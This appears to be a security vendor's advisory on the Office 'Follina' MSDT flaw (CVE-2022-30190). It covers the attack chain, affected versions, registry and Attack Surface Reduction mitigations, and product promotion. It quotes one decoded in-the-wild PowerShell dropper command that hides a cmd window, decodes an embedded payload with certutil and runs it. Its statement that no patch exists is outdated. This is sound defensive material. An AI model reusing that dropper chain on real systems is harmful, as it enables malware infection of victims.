Microsoft Office CVE-2022-30190 Vulnerability (Follina) Exploitation
LAST UPDATED ON DECEMBER 20, 2023
On May 27th, 2022, a malicious Microsoft Office Word file that exploits a zero-day code execution vulnerability was submitted to VirusTotal [1]. The vulnerability is named Follina, and it can be exploited even if macros are disabled or the malicious document is opened in Protected View [2]. The vulnerability, which has been assigned the identifier CVE-2022-30190, has a CVSS severity rating of 7.8 out of 10, and named by Microsoft as "Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code Execution Vulnerability". CVE-2022-30190 vulnerability affects Microsoft Office 2021, 2019, 2016, and 2013 and the Windows Defender does not currently block exploitation of it in the default configuration.
Picus Labs has updated the Picus Threat Library with simulations for Microsoft Office CVE-2022-30190 Follina zero-day code execution vulnerability exploitation attacks.
Start simulating Follina attacks with a 14-day free trial of the Picus Platform
What Is the Microsoft Office CVE-2022-30190 Follina Vulnerability?
nao_sec cyber security research team discovered a malicious Word document that downloads an HTML file and abuses Microsoft Support Diagnostic Tool (ms-msdt) to execute PowerShell commands on May 27th, 2022. An example attack follows these steps:
- Adversaries craft a malicious Word document that contains an external reference to a remote HTML file.
- The remote HTML file contains a script that causes the Word to spawn the ms-msdt process.
- The spawned ms-msdt process runs the Base-64 encoded PowerShell commands that are crafted by the adversaries.
- When a user interacts with it, the malicious document executes commands on the victim system.
- If the malicious document is a .doc file, the user needs to click on it for execution.
- If the malicious document is a .rtf file, hovering on it for preview is enough for execution.
|
$cmd = "c:\windows\system32\cmd.exe";
Start-Process $cmd -windowstyle hidden -ArgumentList "/c cd C:\users\public\&&for /r %temp% %i in (05-2022-0438.rar) do copy %i 1.rar /y&&findstr TVNDRgAAAA 1.rar>1.t&&certutil -decode 1.t 1.c &&expand 1.c -F:* .&&rgb.exe"; |
Example 1: Decoded PowerShell command exploiting Follina Vulnerability [3]
Even if users disable macros or use Protected View, the adversaries can exploit the Follina vulnerability.
What Is the Impact of the Microsoft Office CVE-2022-30190 Follina Vulnerability?
Microsoft Office is widely used worldwide; any vulnerability found in Office can potentially be exploited in impactful cyberattack campaigns. The Follina exploit allows attackers to run remotely hosted code with little interaction from the victim user. Therefore, cyber threat actors can exploit the Follina vulnerability as an initial access technique.
Which Versions of Microsoft Office Are Affected?
The MSDT Remote Code Execution (Follina) vulnerability currently affects Microsoft Office 2013, 2016, 2019, and 2021 and there is no patch available at the moment.
What Should You Do?
Proof-of-concept (PoC) codes for exploiting the Follina vulnerability are publicly available; security teams should expect exploitation attempts via malicious email attachments.
How to Disable the MSDT URL Protocol?
Disabling MSDT URL protocol prohibits troubleshooters from being launched as links, including links within the operating system itself. These troubleshooters can still be accessed through the Get Help application and the system settings as supplementary or alternative troubleshooters. In order to disable the MSDT URL protocol:
1- Run Command Prompt as Administrator.
2- Backup the registry key: Execute the command “reg export HKEY_CLASSES_ROOT\ms-msdt filename“
3- Delete the registry key: Execute the command “reg delete HKEY_CLASSES_ROOT\ms-msdt /f”
How to Reduce the Attack Surface?
Since there is no patch available, security teams are also advised to follow Attack Surface Reduction rules for Microsoft Defender.
- Turn on “Block mode” for “Block all Office applications from creating child processes”. This rule stops malicious documents from spawning the ms-msdt process.
- The following PowerShell snippet removes the file type association for ms-msdt [4]. As a result, malicious documents cannot call the ms-msdt process.
|
$ENV:ActivateWorkaround = "Yes" |
Start simulating Follina attacks with a 14-day free trial of the Picus Platform
How Picus Helps Simulate the Microsoft Office Follina CVE-2022-30190 Remote
Code Execution Exploits?
We also strongly suggest simulating the Microsoft Office Follina vulnerability exploitation attacks to assess the effectiveness of your security controls using the Picus’ The Complete Security Control Validation Platform. You can test your defenses against the Follina vulnerability exploitation attacks and assess your security posture against the exploitation of hundreds of commonly exploited vulnerabilities within minutes with a 14-day free trial of the Picus Platform.

Picus Threat Library includes the following threats for the Microsoft Office Follina vulnerability:
|
Threat ID |
Action Name |
Attack Module |
|
23559 |
MSDT Compatibiliy Troubleshooter Vulnerability Threat
|
Network Infiltration |
|
43958 |
MSDT Compatibiliy Troubleshooter Vulnerability Threat
|
Email Infiltration (Phishing) |
Moreover, Picus Threat Library contains 150+ threats containing 1500+ web application and vulnerability exploitation attacks in addition to 3500+ endpoint, malware, email, and data exfiltration threats as of today.
Start simulating emerging threats today and get actionable mitigation insights with a 14-day free trial of Picus’ The Complete Security Control Validation Platform.
References
[1] “[No title],” Twitter. [Online]. Available: https://twitter.com/nao_sec/status/1530196847679401984
[2] K. Beaumont, “Follina — a Microsoft Office code execution vulnerability,” DoublePulsar, May 29, 2022. [Online]. Available: https://doublepulsar.com/follina-a-microsoft-office-code-execution-vulnerability-1a47fce5629e
[3] J. Hammond, “Microsoft Office Remote Code Execution - ‘Follina’ MSDT Attack.” [Online]. Available: https://www.huntress.com/blog/microsoft-office-remote-code-execution-follina-msdt-bug
[4] “Automating with PowerShell: Enable M365 activity-based time-out & Office Code Execution fix,” CyberDrain - Kelvin Tegelaar, May 30, 2022. [Online]. Available: https://www.cyberdrain.com/automating-with-powershell-enable-m365-activity-based-time-out-office-code-execution-fix/


.png?width=353&height=200&name=Ni8mare-ET-preview-oct25%20(1).png)






